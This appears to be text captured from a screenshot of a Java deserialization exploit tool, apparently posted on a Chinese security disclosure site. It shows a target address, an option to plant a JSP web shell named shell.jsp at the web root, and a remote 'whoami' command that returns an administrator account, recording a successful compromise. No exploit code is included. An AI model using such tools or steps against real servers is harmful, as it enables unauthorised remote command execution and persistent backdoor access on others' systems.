 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://172.20.36.109/
WebPath: /
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami
guestres-web\administrator
www.wooyun.org